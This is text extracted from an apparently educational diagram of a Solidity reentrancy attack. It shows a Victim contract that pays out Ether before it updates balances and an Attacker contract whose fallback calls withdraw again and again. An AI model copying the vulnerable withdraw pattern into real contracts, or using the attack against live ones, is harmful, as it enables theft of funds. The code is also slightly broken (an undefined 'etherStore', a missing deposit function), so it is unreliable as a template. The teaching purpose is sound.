 Contract V (Victim)
Overall Balance: 9 ETH
Contract A Balance: 1 ETH
4 contract Victim {
5
6 uint public constant WITHDRAWAL_LIMIT = 1 ether;
7 mapping(address => uint) public lastWithdrawTime;
8 mapping(address => uint) public balances;
9
10 function withdraw(uint _amount) public {
11 require(balances[msg.sender] >= _amount);
12 require(_amount <= WITHDRAWAL_LIMIT);
13 require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks);
14
15 (bool sent, ) = msg.sender.call{value: _amount}("");
16 require(sent, "Failed to send Ether");
17
18 balances[msg.sender] -= _amount;
19 lastWithdrawTime[msg.sender] = block.timestamp;
20 }
21 }
ATM
Step 3
Step 2
Step 1
Contract A (Attacker)
Overall Balance: 1 ETH
4 contract Attack {
5 Victim public victim;
6
7 constructor(address _victimAddress) {
8 victim = Victim(_victimAddress);
9 }
10
11 fallback() external payable {
12 if (address(etherStore).balance >= 1 ether) {
13 victim.withdraw(1 ether);
14 }
15 }
16
17 function attack() external payable {
18 require(msg.value >= 1 ether);
19 victim.deposit{value: 1 ether}();
20 victim.withdraw(1 ether);
21 }
22 }
PERSON